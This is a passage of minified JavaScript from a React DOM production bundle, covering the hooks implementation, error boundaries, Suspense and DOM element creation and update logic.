r=q,l=r.baseQueue,o=n.pending;if(o!==null){if(l!==null){var i=l.next;l.next=o.next,o.next=i}r.baseQueue=l=o,n.pending=null}if(l!==null){o=l.next,r=r.baseState;var u=i=null,s=null,c=o;do{var f=c.lane;if((It&f)===f)s!==null&&(s=s.next={lane:0,action:c.action,hasEagerState:c.hasEagerState,eagerState:c.eagerState,next:null}),r=c.hasEagerState?c.eagerState:e(r,c.action);else{var m={lane:f,action:c.action,hasEagerState:c.hasEagerState,eagerState:c.eagerState,next:null};s===null?(u=s=m,i=r):s=s.next=m,W.lanes|=f,Mt|=f}c=c.next}while(c!==null&&c!==o);s===null?i=r:s.next=u,Ue(r,t.memoizedState)||(ye=!0),t.memoizedState=r,t.baseState=i,t.baseQueue=s,n.lastRenderedState=r}if(e=n.interleaved,e!==null){l=e;do o=l.lane,W.lanes|=o,Mt|=o,l=l.next;while(l!==e)}else l===null&&(n.lanes=0);return[t.memoizedState,n.dispatch]}function co(e){var t=je(),n=t.queue;if(n===null)throw Error(E(311));n.lastRenderedReducer=e;var r=n.dispatch,l=n.pending,o=t.memoizedState;if(l!==null){n.pending=null;var i=l=l.next;do o=e(o,i.action),i=i.next;while(i!==l);Ue(o,t.memoizedState)||(ye=!0),t.memoizedState=o,t.baseQueue===null&&(t.baseState=o),n.lastRenderedState=o}return[o,r]}function ic(){}function uc(e,t){var n=W,r=je(),l=t(),o=!Ue(r.memoizedState,l);if(o&&(r.memoizedState=l,ye=!0),r=r.queue,Zi(cc.bind(null,n,r,e),[e]),r.getSnapshot!==t||o||ee!==null&&ee.memoizedState.tag&1){if(n.flags|=2048,rr(9,ac.bind(null,n,r,l,t),void 0,null),te===null)throw Error(E(349));It&30||sc(n,t,l)}return l}function sc(e,t,n){e.flags|=16384,e={getSnapshot:t,value:n},t=W.updateQueue,t===null?(t={lastEffect:null,stores:null},W.updateQueue=t,t.stores=[e]):(n=t.stores,n===null?t.stores=[e]:n.push(e))}function ac(e,t,n,r){t.value=n,t.getSnapshot=r,fc(t)&&dc(e)}function cc(e,t,n){return n(function(){fc(t)&&dc(e)})}function fc(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!Ue(e,n)}catch{return!0}}function dc(e){var t=tt(e,1);t!==null&&Me(t,e,1,-1)}function us(e){var t=$e();return typeof e=="function"&&(e=e()),t.memoizedState=t.baseState=e,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:nr,lastRenderedState:e},t.queue=e,e=e.dispatch=Sp.bind(null,W,e),[t.memoizedState,e]}function rr(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},t=W.updateQueue,t===null?(t={lastEffect:null,stores:null},W.updateQueue=t,t.lastEffect=e.next=e):(n=t.lastEffect,n===null?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e)),e}function pc(){return je().memoizedState}function Br(e,t,n,r){var l=$e();W.flags|=e,l.memoizedState=rr(1|t,n,void 0,r===void 0?null:r)}function Pl(e,t,n,r){var l=je();r=r===void 0?null:r;var o=void 0;if(q!==null){var i=q.memoizedState;if(o=i.destroy,r!==null&&Xi(r,i.deps)){l.memoizedState=rr(t,n,o,r);return}}W.flags|=e,l.memoizedState=rr(1|t,n,o,r)}function ss(e,t){return Br(8390656,8,e,t)}function Zi(e,t){return Pl(2048,8,e,t)}function mc(e,t){return Pl(4,2,e,t)}function hc(e,t){return Pl(4,4,e,t)}function yc(e,t){if(typeof t=="function")return e=e(),t(e),function(){t(null)};if(t!=null)return e=e(),t.current=e,function(){t.current=null}}function vc(e,t,n){return n=n!=null?n.concat([e]):null,Pl(4,4,yc.bind(null,t,e),n)}function bi(){}function gc(e,t){var n=je();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&Xi(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function wc(e,t){var n=je();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&Xi(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)}function Sc(e,t,n){return It&21?(Ue(n,t)||(n=xa(),W.lanes|=n,Mt|=n,e.baseState=!0),t):(e.baseState&&(e.baseState=!1,ye=!0),e.memoizedState=n)}function gp(e,t){var n=I;I=n!==0&&4>n?n:4,e(!0);var r=so.transition;so.transition={};try{e(!1),t()}finally{I=n,so.transition=r}}function Ec(){return je().memoizedState}function wp(e,t,n){var r=wt(e);if(n={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null},kc(e))xc(t,n);else if(n=ba(e,t,n,r),n!==null){var l=ce();Me(n,e,r,l),Cc(n,t,r)}}function Sp(e,t,n){var r=wt(e),l={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null};if(kc(e))xc(t,l);else{var o=e.alternate;if(e.lanes===0&&(o===null||o.lanes===0)&&(o=t.lastRenderedReducer,o!==null))try{var i=t.lastRenderedState,u=o(i,n);if(l.hasEagerState=!0,l.eagerState=u,Ue(u,i)){var s=t.interleaved;s===null?(l.next=l,Wi(t)):(l.next=s.next,s.next=l),t.interleaved=l;return}}catch{}finally{}n=ba(e,t,l,r),n!==null&&(l=ce(),Me(n,e,r,l),Cc(n,t,r))}}function kc(e){var t=e.alternate;return e===W||t!==null&&t===W}function xc(e,t){Mn=fl=!0;var n=e.pending;n===null?t.next=t:(t.next=n.next,n.next=t),e.pending=t}function Cc(e,t,n){if(n&4194240){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,Ri(e,n)}}var dl={readContext:Le,useCallback:oe,useContext:oe,useEffect:oe,useImperativeHandle:oe,useInsertionEffect:oe,useLayoutEffect:oe,useMemo:oe,useReducer:oe,useRef:oe,useState:oe,useDebugValue:oe,useDeferredValue:oe,useTransition:oe,useMutableSource:oe,useSyncExternalStore:oe,useId:oe,unstable_isNewReconciler:!1},Ep={readContext:Le,useCallback:function(e,t){return $e().memoizedState=[e,t===void 0?null:t],e},useContext:Le,useEffect:ss,useImperativeHandle:function(e,t,n){return n=n!=null?n.concat([e]):null,Br(4194308,4,yc.bind(null,t,e),n)},useLayoutEffect:function(e,t){return Br(4194308,4,e,t)},useInsertionEffect:function(e,t){return Br(4,2,e,t)},useMemo:function(e,t){var n=$e();return t=t===void 0?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=$e();return t=n!==void 0?n(t):t,r.memoizedState=r.baseState=t,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:t},r.queue=e,e=e.dispatch=wp.bind(null,W,e),[r.memoizedState,e]},useRef:function(e){var t=$e();return e={current:e},t.memoizedState=e},useState:us,useDebugValue:bi,useDeferredValue:function(e){return $e().memoizedState=e},useTransition:function(){var e=us(!1),t=e[0];return e=gp.bind(null,e[1]),$e().memoizedState=e,[t,e]},useMutableSource:function(){},useSyncExternalStore:function(e,t,n){var r=W,l=$e();if(H){if(n===void 0)throw Error(E(407));n=n()}else{if(n=t(),te===null)throw Error(E(349));It&30||sc(r,t,n)}l.memoizedState=n;var o={value:n,getSnapshot:t};return l.queue=o,ss(cc.bind(null,r,o,e),[e]),r.flags|=2048,rr(9,ac.bind(null,r,o,n,t),void 0,null),n},useId:function(){var e=$e(),t=te.identifierPrefix;if(H){var n=Ye,r=Xe;n=(r&~(1<<32-Ie(r)-1)).toString(32)+n,t=":"+t+"R"+n,n=tr++,0<n&&(t+="H"+n.toString(32)),t+=":"}else n=vp++,t=":"+t+"r"+n.toString(32)+":";return e.memoizedState=t},unstable_isNewReconciler:!1},kp={readContext:Le,useCallback:gc,useContext:Le,useEffect:Zi,useImperativeHandle:vc,useInsertionEffect:mc,useLayoutEffect:hc,useMemo:wc,useReducer:ao,useRef:pc,useState:function(){return ao(nr)},useDebugValue:bi,useDeferredValue:function(e){var t=je();return Sc(t,q.memoizedState,e)},useTransition:function(){var e=ao(nr)[0],t=je().memoizedState;return[e,t]},useMutableSource:ic,useSyncExternalStore:uc,useId:Ec,unstable_isNewReconciler:!1},xp={readContext:Le,useCallback:gc,useContext:Le,useEffect:Zi,useImperativeHandle:vc,useInsertionEffect:mc,useLayoutEffect:hc,useMemo:wc,useReducer:co,useRef:pc,useState:function(){return co(nr)},useDebugValue:bi,useDeferredValue:function(e){var t=je();return q===null?t.memoizedState=e:Sc(t,q.memoizedState,e)},useTransition:function(){var e=co(nr)[0],t=je().memoizedState;return[e,t]},useMutableSource:ic,useSyncExternalStore:uc,useId:Ec,unstable_isNewReconciler:!1};function pn(e,t){try{var n="",r=t;do n+=qf(r),r=r.return;while(r);var l=n}catch(o){l=`
Error generating stack: `+o.message+`
`+o.stack}return{value:e,source:t,stack:l,digest:null}}function fo(e,t,n){return{value:e,source:null,stack:n??null,digest:t??null}}function bo(e,t){try{console.error(t.value)}catch(n){setTimeout(function(){throw n})}}var Cp=typeof WeakMap=="function"?WeakMap:Map;function _c(e,t,n){n=qe(-1,n),n.tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){ml||(ml=!0,ai=r),bo(e,t)},n}function Nc(e,t,n){n=qe(-1,n),n.tag=3;var r=e.type.getDerivedStateFromError;if(typeof r=="function"){var l=t.value;n.payload=function(){return r(l)},n.callback=function(){bo(e,t)}}var o=e.stateNode;return o!==null&&typeof o.componentDidCatch=="function"&&(n.callback=function(){bo(e,t),typeof r!="function"&&(gt===null?gt=new Set([this]):gt.add(this));var i=t.stack;this.componentDidCatch(t.value,{componentStack:i!==null?i:""})}),n}function as(e,t,n){var r=e.pingCache;if(r===null){r=e.pingCache=new Cp;var l=new Set;r.set(t,l)}else l=r.get(t),l===void 0&&(l=new Set,r.set(t,l));l.has(n)||(l.add(n),e=Mp.bind(null,e,t,n),t.then(e,e))}function cs(e){do{var t;if((t=e.tag===13)&&(t=e.memoizedState,t=t!==null?t.dehydrated!==null:!0),t)return e;e=e.return}while(e!==null);return null}function fs(e,t,n,r,l){return e.mode&1?(e.flags|=65536,e.lanes=l,e):(e===t?e.flags|=65536:(e.flags|=128,n.flags|=131072,n.flags&=-52805,n.tag===1&&(n.alternate===null?n.tag=17:(t=qe(-1,1),t.tag=2,vt(n,t,1))),n.lanes|=1),e)}var _p=rt.ReactCurrentOwner,ye=!1;function ae(e,t,n,r){t.child=e===null?lc(t,null,n,r):fn(t,e.child,n,r)}function ds(e,t,n,r,l){n=n.render;var o=t.ref;return on(t,l),r=Yi(e,t,n,r,o,l),n=qi(),e!==null&&!ye?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~l,nt(e,t,l)):(H&&n&&Mi(t),t.flags|=1,ae(e,t,r,l),t.child)}function ps(e,t,n,r,l){if(e===null){var o=n.type;return typeof o=="function"&&!uu(o)&&o.defaultProps===void 0&&n.compare===null&&n.defaultProps===void 0?(t.tag=15,t.type=o,Pc(e,t,o,r,l)):(e=Wr(n.type,null,r,t,t.mode,l),e.ref=t.ref,e.return=t,t.child=e)}if(o=e.child,!(e.lanes&l)){var i=o.memoizedProps;if(n=n.compare,n=n!==null?n:Xn,n(i,r)&&e.ref===t.ref)return nt(e,t,l)}return t.flags|=1,e=St(o,r),e.ref=t.ref,e.return=t,t.child=e}function Pc(e,t,n,r,l){if(e!==null){var o=e.memoizedProps;if(Xn(o,r)&&e.ref===t.ref)if(ye=!1,t.pendingProps=r=o,(e.lanes&l)!==0)e.flags&131072&&(ye=!0);else return t.lanes=e.lanes,nt(e,t,l)}return ei(e,t,n,r,l)}function Tc(e,t,n){var r=t.pendingProps,l=r.children,o=e!==null?e.memoizedState:null;if(r.mode==="hidden")if(!(t.mode&1))t.memoizedState={baseLanes:0,cachePool:null,transitions:null},M(en,Se),Se|=n;else{if(!(n&1073741824))return e=o!==null?o.baseLanes|n:n,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e,cachePool:null,transitions:null},t.updateQueue=null,M(en,Se),Se|=e,null;t.memoizedState={baseLanes:0,cachePool:null,transitions:null},r=o!==null?o.baseLanes:n,M(en,Se),Se|=r}else o!==null?(r=o.baseLanes|n,t.memoizedState=null):r=n,M(en,Se),Se|=r;return ae(e,t,l,n),t.child}function Oc(e,t){var n=t.ref;(e===null&&n!==null||e!==null&&e.ref!==n)&&(t.flags|=512,t.flags|=2097152)}function ei(e,t,n,r,l){var o=ge(n)?Ft:se.current;return o=an(t,o),on(t,l),n=Yi(e,t,n,r,o,l),r=qi(),e!==null&&!ye?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~l,nt(e,t,l)):(H&&r&&Mi(t),t.flags|=1,ae(e,t,n,l),t.child)}function ms(e,t,n,r,l){if(ge(n)){var o=!0;ll(t)}else o=!1;if(on(t,l),t.stateNode===null)$r(e,t),nc(t,n,r),Zo(t,n,r,l),r=!0;else if(e===null){var i=t.stateNode,u=t.memoizedProps;i.props=u;var s=i.context,c=n.contextType;typeof c=="object"&&c!==null?c=Le(c):(c=ge(n)?Ft:se.current,c=an(t,c));var f=n.getDerivedStateFromProps,m=typeof f=="function"||typeof i.getSnapshotBeforeUpdate=="function";m||typeof i.UNSAFE_componentWillReceiveProps!="function"&&typeof i.componentWillReceiveProps!="function"||(u!==r||s!==c)&&os(t,i,r,c),st=!1;var h=t.memoizedState;i.state=h,al(t,r,i,l),s=t.memoizedState,u!==r||h!==s||ve.current||st?(typeof f=="function"&&(qo(t,n,f,r),s=t.memoizedState),(u=st||ls(t,n,u,r,h,s,c))?(m||typeof i.UNSAFE_componentWillMount!="function"&&typeof i.componentWillMount!="function"||(typeof i.componentWillMount=="function"&&i.componentWillMount(),typeof i.UNSAFE_componentWillMount=="function"&&i.UNSAFE_componentWillMount()),typeof i.componentDidMount=="function"&&(t.flags|=4194308)):(typeof i.componentDidMount=="function"&&(t.flags|=4194308),t.memoizedProps=r,t.memoizedState=s),i.props=r,i.state=s,i.context=c,r=u):(typeof i.componentDidMount=="function"&&(t.flags|=4194308),r=!1)}else{i=t.stateNode,ec(e,t),u=t.memoizedProps,c=t.type===t.elementType?u:De(t.type,u),i.props=c,m=t.pendingProps,h=i.context,s=n.contextType,typeof s=="object"&&s!==null?s=Le(s):(s=ge(n)?Ft:se.current,s=an(t,s));var S=n.getDerivedStateFromProps;(f=typeof S=="function"||typeof i.getSnapshotBeforeUpdate=="function")||typeof i.UNSAFE_componentWillReceiveProps!="function"&&typeof i.componentWillReceiveProps!="function"||(u!==m||h!==s)&&os(t,i,r,s),st=!1,h=t.memoizedState,i.state=h,al(t,r,i,l);var y=t.memoizedState;u!==m||h!==y||ve.current||st?(typeof S=="function"&&(qo(t,n,S,r),y=t.memoizedState),(c=st||ls(t,n,c,r,h,y,s)||!1)?(f||typeof i.UNSAFE_componentWillUpdate!="function"&&typeof i.componentWillUpdate!="function"||(typeof i.componentWillUpdate=="function"&&i.componentWillUpdate(r,y,s),typeof i.UNSAFE_componentWillUpdate=="function"&&i.UNSAFE_componentWillUpdate(r,y,s)),typeof i.componentDidUpdate=="function"&&(t.flags|=4),typeof i.getSnapshotBeforeUpdate=="function"&&(t.flags|=1024)):(typeof i.componentDidUpdate!="function"||u===e.memoizedProps&&h===e.memoizedState||(t.flags|=4),typeof i.getSnapshotBeforeUpdate!="function"||u===e.memoizedProps&&h===e.memoizedState||(t.flags|=1024),t.memoizedProps=r,t.memoizedState=y),i.props=r,i.state=y,i.context=s,r=c):(typeof i.componentDidUpdate!="function"||u===e.memoizedProps&&h===e.memoizedState||(t.flags|=4),typeof i.getSnapshotBeforeUpdate!="function"||u===e.memoizedProps&&h===e.memoizedState||(t.flags|=1024),r=!1)}return ti(e,t,n,r,o,l)}function ti(e,t,n,r,l,o){Oc(e,t);var i=(t.flags&128)!==0;if(!r&&!i)return l&&bu(t,n,!1),nt(e,t,o);r=t.stateNode,_p.current=t;var u=i&&typeof n.getDerivedStateFromError!="function"?null:r.render();return t.flags|=1,e!==null&&i?(t.child=fn(t,e.child,null,o),t.child=fn(t,null,u,o)):ae(e,t,u,o),t.memoizedState=r.state,l&&bu(t,n,!0),t.child}function Rc(e){var t=e.stateNode;t.pendingContext?Zu(e,t.pendingContext,t.pendingContext!==t.context):t.context&&Zu(e,t.context,!1),Ki(e,t.containerInfo)}function hs(e,t,n,r,l){return cn(),Bi(l),t.flags|=256,ae(e,t,n,r),t.child}var ni={dehydrated:null,treeContext:null,retryLane:0};function ri(e){return{baseLanes:e,cachePool:null,transitions:null}}function Lc(e,t,n){var r=t.pendingProps,l=V.current,o=!1,i=(t.flags&128)!==0,u;if((u=i)||(u=e!==null&&e.memoizedState===null?!1:(l&2)!==0),u?(o=!0,t.flags&=-129):(e===null||e.memoizedState!==null)&&(l|=1),M(V,l&1),e===null)return Xo(t),e=t.memoizedState,e!==null&&(e=e.dehydrated,e!==null)?(t.mode&1?e.data==="$!"?t.lanes=8:t.lanes=1073741824:t.lanes=1,null):(i=r.children,e=r.fallback,o?(r=t.mode,o=t.child,i={mode:"hidden",children:i},!(r&1)&&o!==null?(o.childLanes=0,o.pendingProps=i):o=Rl(i,r,0,null),e=Dt(e,r,n,null),o.return=t,e.return=t,o.sibling=e,t.child=o,t.child.memoizedState=ri(n),t.memoizedState=ni,e):eu(t,i));if(l=e.memoizedState,l!==null&&(u=l.dehydrated,u!==null))return Np(e,t,i,r,u,l,n);if(o){o=r.fallback,i=t.mode,l=e.child,u=l.sibling;var s={mode:"hidden",children:r.children};return!(i&1)&&t.child!==l?(r=t.child,r.childLanes=0,r.pendingProps=s,t.deletions=null):(r=St(l,s),r.subtreeFlags=l.subtreeFlags&14680064),u!==null?o=St(u,o):(o=Dt(o,i,n,null),o.flags|=2),o.return=t,r.return=t,r.sibling=o,t.child=r,r=o,o=t.child,i=e.child.memoizedState,i=i===null?ri(n):{baseLanes:i.baseLanes|n,cachePool:null,transitions:i.transitions},o.memoizedState=i,o.childLanes=e.childLanes&~n,t.memoizedState=ni,r}return o=e.child,e=o.sibling,r=St(o,{mode:"visible",children:r.children}),!(t.mode&1)&&(r.lanes=n),r.return=t,r.sibling=null,e!==null&&(n=t.deletions,n===null?(t.deletions=[e],t.flags|=16):n.push(e)),t.child=r,t.memoizedState=null,r}function eu(e,t){return t=Rl({mode:"visible",children:t},e.mode,0,null),t.return=e,e.child=t}function Or(e,t,n,r){return r!==null&&Bi(r),fn(t,e.child,null,n),e=eu(t,t.pendingProps.children),e.flags|=2,t.memoizedState=null,e}function Np(e,t,n,r,l,o,i){if(n)return t.flags&256?(t.flags&=-257,r=fo(Error(E(422))),Or(e,t,i,r)):t.memoizedState!==null?(t.child=e.child,t.flags|=128,null):(o=r.fallback,l=t.mode,r=Rl({mode:"visible",children:r.children},l,0,null),o=Dt(o,l,i,null),o.flags|=2,r.return=t,o.return=t,r.sibling=o,t.child=r,t.mode&1&&fn(t,e.child,null,i),t.child.memoizedState=ri(i),t.memoizedState=ni,o);if(!(t.mode&1))return Or(e,t,i,null);if(l.data==="$!"){if(r=l.nextSibling&&l.nextSibling.dataset,r)var u=r.dgst;return r=u,o=Error(E(419)),r=fo(o,r,void 0),Or(e,t,i,r)}if(u=(i&e.childLanes)!==0,ye||u){if(r=te,r!==null){switch(i&-i){case 4:l=2;break;case 16:l=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:l=32;break;case 536870912:l=268435456;break;default:l=0}l=l&(r.suspendedLanes|i)?0:l,l!==0&&l!==o.retryLane&&(o.retryLane=l,tt(e,l),Me(r,e,l,-1))}return iu(),r=fo(Error(E(421))),Or(e,t,i,r)}return l.data==="$?"?(t.flags|=128,t.child=e.child,t=Up.bind(null,e),l._reactRetry=t,null):(e=o.treeContext,Ee=yt(l.nextSibling),ke=t,H=!0,Ae=null,e!==null&&(Ne[Pe++]=Xe,Ne[Pe++]=Ye,Ne[Pe++]=At,Xe=e.id,Ye=e.overflow,At=t),t=eu(t,r.children),t.flags|=4096,t)}function ys(e,t,n){e.lanes|=t;var r=e.alternate;r!==null&&(r.lanes|=t),Yo(e.return,t,n)}function po(e,t,n,r,l){var o=e.memoizedState;o===null?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailMode:l}:(o.isBackwards=t,o.rendering=null,o.renderingStartTime=0,o.last=r,o.tail=n,o.tailMode=l)}function jc(e,t,n){var r=t.pendingProps,l=r.revealOrder,o=r.tail;if(ae(e,t,r.children,n),r=V.current,r&2)r=r&1|2,t.flags|=128;else{if(e!==null&&e.flags&128)e:for(e=t.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&ys(e,n,t);else if(e.tag===19)ys(e,n,t);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;e.sibling===null;){if(e.return===null||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(M(V,r),!(t.mode&1))t.memoizedState=null;else switch(l){case"forwards":for(n=t.child,l=null;n!==null;)e=n.alternate,e!==null&&cl(e)===null&&(l=n),n=n.sibling;n=l,n===null?(l=t.child,t.child=null):(l=n.sibling,n.sibling=null),po(t,!1,l,n,o);break;case"backwards":for(n=null,l=t.child,t.child=null;l!==null;){if(e=l.alternate,e!==null&&cl(e)===null){t.child=l;break}e=l.sibling,l.sibling=n,n=l,l=e}po(t,!0,n,null,o);break;case"together":po(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function $r(e,t){!(t.mode&1)&&e!==null&&(e.alternate=null,t.alternate=null,t.flags|=2)}function nt(e,t,n){if(e!==null&&(t.dependencies=e.dependencies),Mt|=t.lanes,!(n&t.childLanes))return null;if(e!==null&&t.child!==e.child)throw Error(E(153));if(t.child!==null){for(e=t.child,n=St(e,e.pendingProps),t.child=n,n.return=t;e.sibling!==null;)e=e.sibling,n=n.sibling=St(e,e.pendingProps),n.return=t;n.sibling=null}return t.child}function Pp(e,t,n){switch(t.tag){case 3:Rc(t),cn();break;case 5:oc(t);break;case 1:ge(t.type)&&ll(t);break;case 4:Ki(t,t.stateNode.containerInfo);break;case 10:var r=t.type._context,l=t.memoizedProps.value;M(ul,r._currentValue),r._currentValue=l;break;case 13:if(r=t.memoizedState,r!==null)return r.dehydrated!==null?(M(V,V.current&1),t.flags|=128,null):n&t.child.childLanes?Lc(e,t,n):(M(V,V.current&1),e=nt(e,t,n),e!==null?e.sibling:null);M(V,V.current&1);break;case 19:if(r=(n&t.childLanes)!==0,e.flags&128){if(r)return jc(e,t,n);t.flags|=128}if(l=t.memoizedState,l!==null&&(l.rendering=null,l.tail=null,l.lastEffect=null),M(V,V.current),r)break;return null;case 22:case 23:return t.lanes=0,Tc(e,t,n)}return nt(e,t,n)}var zc,li,Dc,Fc;zc=function(e,t){for(var n=t.child;n!==null;){if(n.tag===5||n.tag===6)e.appendChild(n.stateNode);else if(n.tag!==4&&n.child!==null){n.child.return=n,n=n.child;continue}if(n===t)break;for(;n.sibling===null;){if(n.return===null||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}};li=function(){};Dc=function(e,t,n,r){var l=e.memoizedProps;if(l!==r){e=t.stateNode,jt(Qe.current);var o=null;switch(n){case"input":l=No(e,l),r=No(e,r),o=[];break;case"select":l=Q({},l,{value:void 0}),r=Q({},r,{value:void 0}),o=[];break;case"textarea":l=Oo(e,l),r=Oo(e,r),o=[];break;default:typeof l.onClick!="function"&&typeof r.onClick=="function"&&(e.onclick=nl)}Lo(n,r);var i;n=null;for(c in l)if(!r.hasOwnProperty(c)&&l.hasOwnProperty(c)&&l[c]!=null)if(c==="style"){var u=l[c];for(i in u)u.hasOwnProperty(i)&&(n||(n={}),n[i]="")}else c!=="dangerouslySetInnerHTML"&&c!=="children"&&c!=="suppressContentEditableWarning"&&c!=="suppressHydrationWarning"&&c!=="autoFocus"&&(Hn.hasOwnProperty(c)?o||(o=[]):(o=o||[]).push(c,null));for(c in r){var s=r[c];if(u=l!=null?l[c]:void 0,r.hasOwnProperty(c)&&s!==u&&(s!=null||u!=null))if(c==="style")if(u){for(i in u)!u.hasOwnProperty(i)||s&&s.hasOwnProperty(i)||(n||(n={}),n[i]="");for(i in s)s.hasOwnProperty(i)&&u[i]!==s[i]&&(n||(n={}),n[i]=s[i])}else n||(o||(o=[]),o.push(c,n)),n=s;else c==="dangerouslySetInnerHTML"?(s=s?s.__html:void 0,u=u?u.__html:void 0,s!=null&&u!==s&&(o=o||[]).push(c,s)):c==="children"?typeof s!="string"&&typeof s!="number"||(o=o||[]).push(c,""+s):c!=="suppressContentEditableWarning"&&c!=="suppressHydrationWarning"&&(Hn.hasOwnProperty(c)?(s!=null&&c==="onScroll"&&U("scroll",e),o||u===s||(o=[])):(o=o||[]).push(c,s))}n&&(o=o||[]).push("style",n);var c=o;(t.updateQueue=c)&&(t.flags|=4)}};Fc=function(e,t,n,r){n!==r&&(t.flags|=4)};function Nn(e,t){if(!H)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;t!==null;)t.alternate!==null&&(n=t),t=t.sibling;n===null?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;n!==null;)n.alternate!==null&&(r=n),n=n.sibling;r===null?t||e.tail===null?e.tail=null:e.tail.sibling=null:r.sibling=null}}function ie(e){var t=e.alternate!==null&&e.alternate.child===e.child,n=0,r=0;if(t)for(var l=e.child;l!==null;)n|=l.lanes|l.childLanes,r|=l.subtreeFlags&14680064,r|=l.flags&14680064,l.return=e,l=l.sibling;else for(l=e.child;l!==null;)n|=l.lanes|l.childLanes,r|=l.subtreeFlags,r|=l.flags,l.return=e,l=l.sibling;return e.subtreeFlags|=r,e.childLanes=n,t}function Tp(e,t,n){var r=t.pendingProps;switch(Ui(t),t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return ie(t),null;case 1:return ge(t.type)&&rl(),ie(t),null;case 3:return r=t.stateNode,dn(),B(ve),B(se),Gi(),r.pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),(e===null||e.child===null)&&(Pr(t)?t.flags|=4:e===null||e.memoizedState.isDehydrated&&!(t.flags&256)||(t.flags|=1024,Ae!==null&&(di(Ae),Ae=null))),li(e,t),ie(t),null;case 5:Ji(t);var l=jt(er.current);if(n=t.type,e!==null&&t.stateNode!=null)Dc(e,t,n,r,l),e.ref!==t.ref&&(t.flags|=512,t.flags|=2097152);else{if(!r){if(t.stateNode===null)throw Error(E(166));return ie(t),null}if(e=jt(Qe.current),Pr(t)){r=t.stateNode,n=t.type;var o=t.memoizedProps;switch(r[He]=t,r[Zn]=o,e=(t.mode&1)!==0,n){case"dialog":U("cancel",r),U("close",r);break;case"iframe":case"object":case"embed":U("load",r);break;case"video":case"audio":for(l=0;l<jn.length;l++)U(jn[l],r);break;case"source":U("error",r);break;case"img":case"image":case"link":U("error",r),U("load",r);break;case"details":U("toggle",r);break;case"input":_u(r,o),U("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!o.multiple},U("invalid",r);break;case"textarea":Pu(r,o),U("invalid",r)}Lo(n,o),l=null;for(var i in o)if(o.hasOwnProperty(i)){var u=o[i];i==="children"?typeof u=="string"?r.textContent!==u&&(o.suppressHydrationWarning!==!0&&Nr(r.textContent,u,e),l=["children",u]):typeof u=="number"&&r.textContent!==""+u&&(o.suppressHydrationWarning!==!0&&Nr(r.textContent,u,e),l=["children",""+u]):Hn.hasOwnProperty(i)&&u!=null&&i==="onScroll"&&U("scroll",r)}switch(n){case"input":gr(r),Nu(r,o,!0);break;case"textarea":gr(r),Tu(r);break;case"select":case"option":break;default:typeof o.onClick=="function"&&(r.onclick=nl)}r=l,t.updateQueue=r,r!==null&&(t.flags|=4)}else{i=l.nodeType===9?l:l.ownerDocument,e==="http://www.w3.org/1999/xhtml"&&(e=sa(n)),e==="http://www.w3.org/1999/xhtml"?n==="script"?(e=i.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):typeof r.is=="string"?e=i.createElement(n,{is:r.is}):(e=i.createElement(n),n==="select"&&(i=e,r.multiple?i.multiple=!0:r.size&&(i.size=r.size))):e=i.createElementNS(e,n),e[He]=t,e[Zn]=r,zc(e,t,!1,!1),t.stateNode=e;e:{switch(i=jo(n,r),n){case"dialog":U("cancel",e),U("close",e),l=r;break;case"iframe":case"object":case"embed":U("load",e),l=r;break;case"video":case"audio":for(l=0;l<jn.length;l++)U(jn[l],e);l=r;break;case"source":U("error",e),l=r;break;case"img":case"image":case"link":U("error",e),U("load",e),l=r;break;case"details":U("toggle",e),l=r;break;case"input":_u(e,r),l=No(e,r),U("invalid",e);break;case"option":l=r;break;case"select":e._wrapperState={wasMultiple:!!r.multiple},l=Q({},r,{value:void 0}),U("invalid",e);break;case"textarea":Pu(e,r),l=Oo(e,r),U("invalid",e);break;default:l=r}Lo(n,l),u=l;for(o in u)if(u.hasOwnProperty(o)){var s=u[o];o==="style"?fa(e,s):o==="dangerouslySetInnerHTML"?(s=s?s.__html:void 0,s!=null&&aa(e,s)):o==="children"?typeof s=="string"?(n!=="textarea"||s!=="")&&Vn(e,s):typeof s=="number"&&Vn(e,""+s):o!=="suppressContentEditableWarning"&&o!=="suppressHydrationWarning"&&o!=="autoFocus"&&(Hn.hasOwnProperty(o)?s!=null&&o==="onScroll"&&U("scroll",e):s!=null&&Ci(e,o,s,i))}switch(n){case"input":gr(e),Nu(e,r,!1);break;case"textarea":gr(e),Tu(e);break;case"option":r.value!=null&&e.setAttribute("value",""+Et(r.value));break;case"select":e.multiple=!!r.multiple,o=r.value,o!=null?tn(e,!!r.multiple,o,!1):r.defaultValue!=null&&tn(e,!!r.multiple,r.defaultValue,!0);break;default:typeof 